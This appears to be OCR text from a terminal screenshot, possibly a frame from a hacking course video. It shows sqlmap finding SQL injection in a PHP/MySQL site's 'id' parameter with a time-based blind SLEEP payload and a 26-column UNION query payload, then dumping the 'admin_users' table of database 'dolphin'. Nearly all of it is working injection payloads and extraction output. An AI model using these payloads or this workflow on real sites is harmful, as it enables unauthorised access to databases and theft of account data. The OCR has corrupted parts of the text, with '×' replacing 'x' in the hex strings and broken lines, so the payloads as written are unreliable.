 root@DigitalConda: ~
06:47 AM
root@DigitalConda:~
File Actions Edit View Help
root@DigitalConda: ~
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2016 FROM (SELECT(SLEEP(5)))ipVX)
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,CONCAT(0×7170717a71,0×6b68625876736a7858766c7a4347615948765565675558796​94b4356466e765154706d4f53754d4a,0×717a626b71),NULL,NULL-- vxXE
---
[06:47:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.23, PHP 5.6.27
back-end DBMS: MySQL ≥ 5.0.12
[06:47:23] [INFO] fetching entries of column(s) 'user_id' for table 'admin_users' in database 'dolphin'
[06:47:23] [INFO] used SQL query returns 1 entry
[06:47:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[06:47:24] [INFO] fetching number of column(s) 'user_id' entries for table 'admin_users' in database 'dolphin'
[06:47:24] [INFO] resumed: 1
[06:47:24] [INFO] resumed: root
Database: dolphin
Table: admin_users
[1 entry]
+---------+
| user_id |
+---------+
| root    |
+---------+
[06:47:24] [INFO] table 'dolphin.admin_users' dumped to CSV file '/root/.sqlmap/outp /dump/dolphin/admin_users.csv'
[06:47:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.
[06:47:24] [WARNING] you haven't updated sqlmap for more than 252 days!!!
[*] ending @ 06:47:24 /2020-07-11/
root@DigitalConda:~#
HACKER
SPYWARE
DigitalConda
Trash
Udemy